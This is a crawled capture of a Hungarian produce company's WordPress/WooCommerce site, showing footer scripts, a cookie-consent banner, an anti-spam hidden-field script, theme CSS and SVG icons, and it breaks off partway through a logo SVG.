<noscript><img class="top-btn" src="https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/to-top.svg" alt="fel gomb"/></noscript>
</button> </footer> 
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js" async></script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" defer></script>
<link rel="stylesheet" href="https://szamoskerkft.hu/wp-content/cache/fvm/min/1682571663-csse1346ff6a75ad28e9f9f40aea57ee8cce72612b4a8146615b77520c58f332.css" media="all" /> 
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script>
//Get the button:
mybutton = document.getElementById("scroll-to-top");
// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
mybutton.style.display = "block";
} else {
mybutton.style.display = "none";
}
}
// When the user clicks on the button, scroll to the top of the document
function topFunction() {
document.body.scrollTop = 0; // For Safari
document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
}
</script>
<script>
var acc = document.getElementsByClassName("accordion");
var i;
for (i = 0; i < acc.length; i++) {
acc[i].addEventListener("click", function() {
this.classList.toggle("active");
var panel = this.nextElementSibling;
if (panel.style.display === "block") {
panel.style.display = "none";
} else {
panel.style.display = "block";
}
});
}
</script>
<script>
jQuery( document ).ready(function() {
jQuery('.menu-item-has-children').click(function(){
jQuery(this).toggleClass('open').siblings('.menu-item-has-children');
});
});
</script>
<script>
jQuery(document).ready(function() {
if(jQuery(window).width() < 992)  {
jQuery('#cart-box').click(function(){
jQuery('#cart-box > .widget_shopping_cart_content').toggle(200);
});
}
jQuery('#cart-box-floating').click(function(){
jQuery('#cart-box-floating > .widget_shopping_cart_content').toggle(200);
});
});
</script>
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" role="note" aria-label="GDPR Cookie Banner" style="display: none;"> <div class="moove-gdpr-info-bar-container"> <div class="moove-gdpr-info-bar-content"> <div class="moove-gdpr-cookie-notice"> <p>A weboldalon a minőségi felhasználói élmény érdekében sütiket használunk.</p><p><span role="link" tabindex="0" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Részletek</span></p></div> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Elfogad">Elfogad</button> </div> </div> </div> </aside> 
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/szamoskerkft.hu\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1.9.1' id='wpascript-js'></script>
<script type='text/javascript' id='wpascript-js-after'>
var wpa_admin_ajax_url = "https://szamoskerkft.hu/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Kos\u00e1r","cart_url":"https:\/\/szamoskerkft.hu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_92ba0e3a63e6bdfa82f5b686f1ca4266","fragment_name":"wc_fragments_92ba0e3a63e6bdfa82f5b686f1ca4266","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='themeplate-script-js-extra'>
/* <![CDATA[ */
var themeplate_options = {"ajaxurl":"https:\/\/szamoskerkft.hu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/js/themeplate.js?ver=0.1.0' id='themeplate-script-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/szamoskerkft.hu\/wp-admin\/admin-ajax.php","post_id":"1","plugin_dir":"https:\/\/szamoskerkft.hu\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://szamoskerkft.hu/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.1' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen"> <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1"> <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings"> <span class="gdpr-sr-only">Close GDPR Cookie Settings</span> <span class="gdpr-icon moovegdpr-arrow-close"></span> </button> <div class="moove-gdpr-modal-left-content"> <div class="moove-gdpr-company-logo-holder"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="" width="300" height="300" class="img-responsive" data-lazy-src="https://szamoskerkft.hu/wp-content/uploads/2021/02/logo.svg" />
<noscript><img src="https://szamoskerkft.hu/wp-content/uploads/2021/02/logo.svg" alt=""   width="300"  height="300"  class="img-responsive" /></noscript>
</div> <ul id="moove-gdpr-menu"> <li class="menu-item-on menu-item-privacy_overview menu-item-selected"> <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Adatvédelmi áttekintés"> <span class="gdpr-svg-icon"> <svg class="icon icon-privacy-overview" viewBox="0 0 26 32"> <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path> </svg> </span> <span class="gdpr-nav-tab-title">Adatvédelmi áttekintés</span> </button> </li> <li class="menu-item-strict-necessary-cookies menu-item-off"> <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Feltétlenül szükséges sütik"> <span class="gdpr-svg-icon"> <svg class="icon icon-strict-necessary" viewBox="0 0 26 32"> <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path> </svg> </span> <span class="gdpr-nav-tab-title">Feltétlenül szükséges sütik</span> </button> </li> </ul> <div class="moove-gdpr-branding-cnt"> <a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a> </div> </div> <div class="moove-gdpr-modal-right-content"> <div class="moove-gdpr-modal-title"> </div> <div class="main-modal-content"> <div class="moove-gdpr-tab-content"> <div id="privacy_overview" class="moove-gdpr-tab-main"> <span class="tab-title">Adatvédelmi áttekintés</span> <div class="moove-gdpr-tab-main-content"> <p>Ez a weboldal sütiket használ, hogy a lehető legjobb felhasználói élményt nyújthassuk. A cookie-k információit tárolja a böngészőjében, és olyan funkciókat lát el, mint a felismerés, amikor visszatér a weboldalunkra, és segítjük a csapatunkat abban, hogy megértsék, hogy a weboldal mely részei érdekesek és hasznosak.</p> </div> </div> <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none"> <span class="tab-title">Feltétlenül szükséges sütik</span> <div class="moove-gdpr-tab-main-content"> <p>A feltétlenül szükséges sütiket mindig engedélyezni kell, hogy elmenthessük a beállításokat a sütik további kezeléséhez.</p> <div class="moove-gdpr-status-bar"> <div class="gdpr-cc-form-wrap"> <div class="gdpr-cc-form-fieldset"> <label class="cookie-switch" for="moove_gdpr_strict_cookies"> <span class="gdpr-sr-only">Enable or Disable Cookies</span> <input type="checkbox" aria-label="Feltétlenül szükséges sütik" value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies"> <span class="cookie-slider cookie-round" data-text-enable="Engedélyez" data-text-disabled="Elutasít"></span> </label> </div> </div> </div> <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"> <p>Amennyiben ez a süti nem kerül engedélyezésre, akkor nem tudjuk elmenteni a kiválasztott beállításokat, ami azt eredményezi, hogy minden egyes látogatás alkalmával ismételten el kell végezni a sütik engedélyezésének műveletét.</p> </div> </div> </div> </div> </div> <div class="moove-gdpr-modal-footer-content"> <div class="moove-gdpr-button-holder"> <button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Összes engedélyezése">Összes engedélyezése</button> <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Beállítások mentése">Beállítások mentése</button> </div> </div> </div> <div class="moove-clearfix"></div> </div> </div> 
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script>
<script data-no-minify="1" async src="https://szamoskerkft.hu/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function ($) {
for (let i = 0; i < document.forms.length; ++i) {
let form = document.forms[i];
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="EdmNn_" value="yTBP3A1YOCN" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="snyWLGZ-NPBbl" value="vt_j8QbSNWs@qo*" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="AUZfhwReWB" value="_hb9LKUTB08g*" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="egDcwXCsOYZNiu" value="qWVpkvD_L" />'); }
}
$(document).on('submit', 'form', function () {
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="EdmNn_" value="yTBP3A1YOCN" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="snyWLGZ-NPBbl" value="vt_j8QbSNWs@qo*" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="AUZfhwReWB" value="_hb9LKUTB08g*" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="egDcwXCsOYZNiu" value="qWVpkvD_L" />'); }
return true;
});
jQuery.ajaxSetup({
beforeSend: function (e, data) {
if (data.type !== 'POST') return;
if (typeof data.data === 'object' && data.data !== null) {
data.data.append("EdmNn_", "yTBP3A1YOCN");
data.data.append("snyWLGZ-NPBbl", "vt_j8QbSNWs@qo*");
data.data.append("AUZfhwReWB", "_hb9LKUTB08g*");
data.data.append("egDcwXCsOYZNiu", "qWVpkvD_L");
}
else {
data.data = data.data + '&EdmNn_=yTBP3A1YOCN&snyWLGZ-NPBbl=vt_j8QbSNWs@qo*&AUZfhwReWB=_hb9LKUTB08g*&egDcwXCsOYZNiu=qWVpkvD_L';
}
}
});
});
</script>
</body> 
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szamoskerkft.hu/wp-admin/admin-ajax.php?action=wpa_field_info
body_size: -144
content:
{"wpa_field_name":"field982","wpa_field_value":661277,"wpa_add_test":"no"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/css/themeplate-tablet.min.css?v=1768243874
body_size: 1342
content:
/*!
 *  ThemePlate 0.1.0
 *  Copyright (C) 2021 gkriston84
 *  Licensed under GPL-2.0-only.
 */.bg-dark{background-color:transparent!important}.bg-dark *{color:#fff!important}.bg-dark * a:hover{color:#666!important}.container{padding-right:25px;padding-left:25px}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}.container .inner-container{width:100%;margin:auto;padding-right:2.5rem;padding-left:2.5rem}@media (min-width:992px){.inner-container{width:90%;padding:0}}.hide-on-mobile{display:none}@media (min-width:992px){.hide-on-mobile{display:block}}.hide-on-desktop{display:block}@media (min-width:992px){.hide-on-desktop{display:none}}section{padding-top:6rem;padding-bottom:6rem}@media (min-width:768px){section{padding-top:8rem;padding-bottom:8rem}}@media (min-width:768px){#video .szamos-video-box iframe{height:390px}#our-offer{padding-top:30rem}#our-offer .container .row .card .card-img{top:-8rem}#basic-pillar .container{padding:0 15px}#technologys .technology{margin:auto}#blog .container,#expertise .float-content,#history .container,#numbers .container{padding:0 15px}}@media (min-width:992px){#hero{padding-top:14rem;padding-bottom:25rem;background:transparent linear-gradient(70deg,#2e4d0f 15%,#d9c664 53%,#fff3cf) 0 0 no-repeat padding-box}#hero .title-box .container .subtitle{font-size:6rem}#hero .title-box .container h1{max-width:100%}#hero .title-box .container p{top:-4.5rem;font-size:2rem}#hero .title-box .container .img-hero{max-width:350px;top:-10rem;right:-2rem}#hero .text-box .img-box .img-hero{top:-18rem;max-width:unset}#video .szamos-video-box iframe{width:71%;height:443px}#our-offer{padding-top:40rem}#our-offer .container .row{position:relative;z-index:1}#our-offer .container .row .card{margin-bottom:0}#our-offer .container .row .card .card-img{top:-5.5rem;left:0}#our-offer .container .row .card .card-body{min-height:365px;padding:1rem}#our-offer .container .row .card .card-body hr{width:60%}#our-offer .container .img-box{bottom:5rem}#our-offer .container .img-box img{max-width:100%}#basic-pillar{padding-top:21rem;padding-bottom:37rem}#basic-pillar .basic-pillar-header{height:77rem;object-position:unset}#basic-pillar .container{padding-left:15px;padding-right:15px}#basic-pillar .container .basic-pillar-content{padding-top:8rem}#basic-pillar .container .basic-pillar-content .title-box{margin-bottom:3rem}#basic-pillar .container .basic-pillar-content .title-box .img-box{top:-4rem}#basic-pillar .container .basic-pillar-content .title-box .section-title{text-align:left}#basic-pillar .container .basic-pillar-content .global-gap-box .row{-ms-flex-direction:unset;flex-direction:unset}#basic-pillar .container .basic-pillar-content .global-gap-box .row .img-box .globalgap{margin:0}#basic-pillar .container .basic-pillar-content .global-gap-box .row p{margin-right:2rem}#basic-pillar .container .basic-pillar-content .pillars-box .text-box{width:80%;margin:auto;font-family:Source Sans Pro,sans-serif;font-weight:400;font-style:unset}#technologys{padding-bottom:18rem}#technologys .section-title{max-width:70%}#technologys .technology{margin-right:-15px;margin-left:-15px}#technologys .technology .left-box{position:relative}#technologys .technology.middle{margin-top:10rem;margin-bottom:10rem;-ms-flex-direction:unset;flex-direction:unset}#technologys .technology.middle .text-box{left:15px}#technologys .technology.middle .img-box{right:0}#technologys .technology .right-box{position:absolute;right:15px}#technologys .technology .text-box{top:unset}#technologys .technology .text-box .text-title-box{padding:3rem 5rem 1rem;text-align:left}#technologys .technology .text-box .text-content{padding:2rem 5rem 4rem}#expertise .float-content,#technologys .technology .img-box{padding-left:15px;padding-right:15px}#expertise .float-content .red-box{padding:25rem 15.5rem 6rem}#expertise .float-content .card--expertise{padding:15rem 8rem 5rem;max-width:90%;margin:auto;margin-bottom:6rem}#expertise .float-content .card--expertise .img-box{width:auto;left:-2rem}#expertise .float-content .card--expertise .title-box--expertise{text-align:left;position:absolute;top:4rem;left:15rem;width:calc(100% - 22rem);margin-bottom:0}#expertise .float-content .card--expertise .title-box--expertise h4{margin-left:1.5rem}#expertise .float-content .card--expertise .title-box--expertise hr{max-width:100%}#history{background-image:url(../images/history-bg.jpg);background-size:cover;background-repeat:no-repeat;background-position:50%}#history .container{padding-left:15px;padding-right:15px}#history .container .history-content{margin-top:-5rem;margin-bottom:0;top:-12rem;padding-top:12rem}#history .container .history-content .img-box{top:-5rem}#history .container .history-content .img-box img{max-width:415px}#history .container .history-content .inner-container{padding:0}#history .container .history-content .btn-box{margin-top:6rem}#numbers .float-content{top:-20rem;padding-left:15px;padding-right:15px;margin-bottom:0}#numbers .float-content .red-box{padding:25rem 12rem 6rem}#numbers .float-content .red-box .text-box .col-lg-8 .description{text-align:left;margin-top:0}#numbers .float-content .light-box .diagram{padding:5rem}#numbers .float-content .light-box .diagram .global-gap-box{margin-bottom:0}#numbers .float-content .light-box .diagram .col-lg-6 ul li{font-size:3.4rem}#numbers .float-content .light-box .diagram .col-lg-6 ul li .colored-ring{min-width:40px;min-height:40px;margin-right:2rem}#blog .container{padding-left:15px;padding-right:15px}#blog .section-title{text-align:left}#blog .article .text-box{position:absolute;right:0;padding:3rem 5rem;margin:0}#testimonial .float-content{padding-left:15px;padding-right:15px}#testimonial .float-content .carousel-item{margin-top:100px}#testimonial .float-content .carousel-item .testimonial-box{width:70%;margin:auto}#testimonial .float-content .carousel-item .testimonial-box .testimonial{padding:9rem 6rem 4rem}#contact .description{width:75%}#contact-page,#subpage .content{padding-top:14rem}#product-archive{position:relative;background-size:cover;background-repeat:no-repeat;background-position:50%;padding-top:13rem;padding-bottom:12rem}#product-archive .banner{height:60rem}#product-archive .container{padding:0 15px}#product-archive .container .content .title-box{margin-bottom:8rem}#product-archive .container .content .title-box h1{margin-left:6rem}#product-archive .container .content .title-box img{top:-3rem;right:12rem}#product-archive .container .content .title-box img.plum-simple{width:100%;right:6rem}#product-archive .container .content .title-box img.cherry-simple{width:100%;right:7rem;top:-3rem}#product-archive .container .content .title-box img.cucumber-simple{width:100%;right:6rem;top:-3rem}#product-archive .container .content .product .img-box img{height:400px}#product-archive .container .content .product .text-box{padding:3rem 8rem 8rem}#product-archive .container .content .product .text-box .text-title-box{top:-6.5rem;left:8rem;padding:1.8rem 3rem 0}#product-archive .container .content .product .text-box .product-description{padding-left:3rem;position:relative}#product-archive .container .content .product .text-box .product-description:before{content:"";width:4px;height:100%;background-color:#bf0006;position:absolute;left:-.4rem}#blog.page-blog,.single-post #single-blog-post{padding-top:14rem}.single-post #single-blog-post .content-sidebar{padding:0 15px}.single-post #single-blog-post .content-sidebar .content .entry-wrap{padding:0}.single-post #single-blog-post .content-sidebar .content .entry-wrap .entry-header .category-box{left:unset}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/css/themeplate-desktop.min.css?v=1768243874
body_size: -40
content:
/*!
 *  ThemePlate 0.1.0
 *  Copyright (C) 2021 gkriston84
 *  Licensed under GPL-2.0-only.
 */.bg-dark{background-color:transparent!important}.bg-dark *{color:#fff!important}.bg-dark * a:hover{color:#666!important}.container{padding-right:25px;padding-left:25px}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}.container .inner-container{width:100%;margin:auto;padding-right:2.5rem;padding-left:2.5rem}@media (min-width:992px){.inner-container{width:90%;padding:0}}.hide-on-mobile{display:none}@media (min-width:992px){.hide-on-mobile{display:block}}.hide-on-desktop{display:block}@media (min-width:992px){.hide-on-desktop{display:none}}section{padding-top:6rem;padding-bottom:6rem}@media (min-width:768px){section{padding-top:8rem;padding-bottom:8rem}}@media (min-width:1200px){#hero .title-box .container .img-hero{max-width:unset}#our-offer .container .row .card .card-img{top:-6.5rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/facebook-icon.svg
body_size: -154
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.262" height="26.262"><path data-name="Icon awesome-facebook-square" d="M23.448 0H2.814A2.814 2.814 0 000 2.814V23.45a2.814 2.814 0 002.814 2.814h8.046v-8.93H7.166v-4.2h3.693v-3.2c0-3.643 2.169-5.656 5.491-5.656a22.373 22.373 0 013.255.284v3.576h-1.833a2.1 2.1 0 00-2.369 2.27v2.729h4.032l-.645 4.2H15.4v8.929h8.046a2.814 2.814 0 002.816-2.816V2.814A2.814 2.814 0 0023.448 0z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/email-icon.svg
body_size: -46
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.151" height="21.863"><path data-name="Icon awesome-envelope" d="M28.6 7.219a.343.343 0 01.552.268V19.13a2.734 2.734 0 01-2.733 2.733H2.733A2.734 2.734 0 010 19.13V7.493a.341.341 0 01.552-.268c1.275.991 2.966 2.249 8.774 6.468 1.2.877 3.228 2.721 5.249 2.71 2.033.017 4.1-1.867 5.255-2.71 5.808-4.219 7.493-5.483 8.77-6.474zm-14.025 7.356c1.321.023 3.223-1.662 4.179-2.357 7.555-5.483 8.13-5.961 9.873-7.328a1.362 1.362 0 00.524-1.076V2.733A2.734 2.734 0 0026.418 0H2.733A2.734 2.734 0 000 2.733v1.082a1.371 1.371 0 00.524 1.076c1.742 1.361 2.317 1.845 9.872 7.328.957.694 2.858 2.381 4.179 2.356z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://szamoskerkft.hu/wp-content/themes/themeplate-child/assets/images/logo.svg
body_size: 11558
content:
<svg xmlns="http://www.w3.org/2000/svg" width="166.849" height="164.83"><defs><radialGradient id="a" cx=".502" cy=".724" r=".735" gradientTransform="matrix(.786 0 0 1 .107 0)" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fff2d9"/><stop offset=".49" stop-color="#fff1d7"/><stop offset=".667" stop-color="#ffeed0"/><stop offset=".793" stop-color="#ffeac4"/><stop offset=".895" stop-color="#ffe4b3"/><stop offset=".981" stop-color="#ffdc9d"/><stop offset="1" stop-color="#ffda98"/></radialGradient></defs><g data-name="Group 208"><g data-name="Group 189" fill-rule="evenodd"><g data-name="Group 187"><path data-name="Path 2" d="M124.987 114.768l28.549-9.82c4.612 2.028 9.021 4.287 13.311 6.682l-13.755 8.088.76 14.514a282.712 282.712 0 00-25.628-11.989q-1.616-3.737-3.237-7.475z" fill="#406b13"/><path data-name="Path 3" d="M135.231 115.446l10.669 6.964-13.253.743.253-5.431z" fill="#365617"/></g><g data-name="Group 188"><path data-name="Path 4" d="M41.86 114.768l-28.55-9.82C8.7 106.976 4.289 109.235 0 111.63l13.755 8.088-.761 14.514a282.874 282.874 0 0125.629-11.989l3.237-7.475z" fill="#406b13"/><path data-name="Path 5" d="M31.616 115.446l-10.669 6.964 13.254.743-.253-5.435z" fill="#365617"/></g></g><path data-name="Path 6" d="M130.868 113.759c.054-.142.113-.283.166-.426 2.356-6.386 3.368-12.851 4.162-20.593q.121-1.177.237-2.359c.6-6.093 1.228-12.393 3.123-18.415a39.089 39.089 0 0110.037-16.5 175.766 175.766 0 01-14.749-34.933c-18.467-.3-35.416-4.949-50.421-13.821-15 8.872-31.953 13.518-50.42 13.821a175.857 175.857 0 01-14.75 34.934 39.086 39.086 0 0110.036 16.5c1.9 6.022 2.519 12.322 3.123 18.415l.237 2.36c.795 7.739 1.807 14.2 4.163 20.593.052.142.112.282.165.424q47.446-16.138 94.891 0z" fill="#45870b"/><path data-name="Path 7" d="M792.76 315.477a96.939 96.939 0 002.791-16.322c.717-6.994 1.238-14.04 3.363-20.788a39.091 39.091 0 0110.016-16.5 175.526 175.526 0 01-14.716-34.853c-17.9-.3-34.914-4.679-50.368-13.81-15.456 9.131-32.473 13.509-50.37 13.81a175.533 175.533 0 01-14.715 34.853 39.088 39.088 0 0110.018 16.5c2.123 6.749 2.644 13.794 3.363 20.788a97.007 97.007 0 002.789 16.32q48.913-17.152 97.829.002z" transform="translate(-660.421 -206.421)" fill="url(#a)"/><path data-name="Path 8" d="M34.496 108.864l2.539 7.981s30.834-5.8 44.257-5.8 47.884 6.892 47.884 6.892l3.265-9.069s-19.227-7.618-51.149-7.618" fill="#a8da47"/><g data-name="Group 193"><g data-name="Group 192" fill-rule="evenodd"><g data-name="Group 190"><path data-name="Path 9" d="M120.239 61.956a24.888 24.888 0 014.77-7.666l.591.449a24.4 24.4 0 00-4.673 7.517z" fill="#45870b"/><path data-name="Path 10" d="M135.35 73.609c3.8-3.182-.893-17.77-9.728-19.4a10.854 10.854 0 012.375 5.368c.515 2.826 1.329 4.007 3.524 6.415 2.448 2.69 4.862 4.712 3.829 7.617z" fill="#45870b"/><path data-name="Path 11" d="M127.232 53.971a3 3 0 00-.72.8.465.465 0 01-.121.142c-.731.592-2.156-.413-1.627-1.2a.5.5 0 01.124-.128 2.819 2.819 0 00.723-.8.483.483 0 01.133-.16c.751-.6 2.135.418 1.622 1.2a.493.493 0 01-.134.146z" fill="#9e430e"/></g><g data-name="Group 191"><path data-name="Path 12" d="M108.781 88.772c8.471 4.832 15.54-.591 18.755-7.6 3.523-7.685 2.37-16.467-2.911-18.887a12 12 0 00-3.65-1.013c-13.099-11.488-31.15 21.112-12.194 27.5z" fill="#6b0979"/><path data-name="Path 13" d="M117.41 63.037c-7.379 3.268-12.562 14.574-10.219 22.3a.1.1 0 00.114.066.107.107 0 00.08-.122c-1.242-7.221 3.829-18.285 10.11-22.061a.107.107 0 00.04-.139.1.1 0 00-.125-.044z" fill="#59005e"/><path data-name="Path 14" d="M112.459 62c.462.76.013 1.983-1 